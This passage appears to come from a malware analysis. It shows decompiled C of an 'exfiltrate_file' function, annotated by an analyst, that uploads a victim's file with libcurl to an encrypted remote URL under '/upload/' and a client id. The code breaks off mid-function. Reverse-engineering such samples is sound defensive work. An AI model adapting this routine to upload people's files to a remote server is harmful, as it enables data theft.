 int exfiltrate_file(char *d_name_value,undefined8 json_client_id)
{
int file_handle;
char *basename;
FILE *__stream;
long curl;
undefined8 curl_option;
long in_FS_OFFSET;
int ret;
void *buffer;
undefined8 local_1140;
undefined local_1138 [48];
undefined8 local_1108;
char dec_str_1 [48];
char url [80];
char x_filename [4120];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
buffer = malloc(1);
local_1140 = 0;
basename = __xpg_basename(d_name_value);
snprintf(x_filename,0x100f,"X-Filename: %s",basename);
__stream = fopen(d_name_value,"rb");
if (__stream == (FILE *)0x0) {
ret = -1;
}
else {
file_handle = fileno(__stream);
file_handle = fxstat(file_handle,local_1138);
if (file_handle == 0) {
curl = curl_easy_init();
/* set the option x-filename for curl */
curl_option = curl_slist_append(0,x_filename);
snprintf(dec_str_1,0x2e,"%s",&enc_str_1);
if (curl != 0) {
/* encrypted url + /upload/client_id */
snprintf(url,0x4b,"%s%s%s",dec_str_1,"/upload/",json_client_id);
curl_easy_setopt(curl,0x2712,url);
curl_easy_setopt(curl,0x2e,1);
curl_easy_setopt(curl,0x75a3,local_1108);
curl_easy_setopt(curl,0x2727,curl_option);
curl_easy_setopt(curl,0x2719,__stream);
curl_easy_setopt(curl,0x4e2c,fread);
/* write_function */
curl_easy_setopt(curl,0x4e2b,FUN_00102e1d);
curl_easy_setopt(curl,0x2711,&buffer);
ret = curl_easy_perform(curl);
}
curl_easy_cleanup(curl);
curl_slist_free_all(curl_option);
fclose(__stream);
}
else {
fclose(__stream);